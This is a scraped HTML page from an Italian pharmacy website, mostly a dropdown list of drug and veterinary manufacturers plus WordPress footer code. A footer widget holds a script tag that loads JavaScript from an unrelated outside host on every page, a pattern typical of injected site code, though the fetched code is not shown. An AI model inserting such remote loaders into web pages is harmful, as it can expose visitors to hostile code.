farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b8ec51f3c3","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8aedOowraSw0duf2TVyefg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036823984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>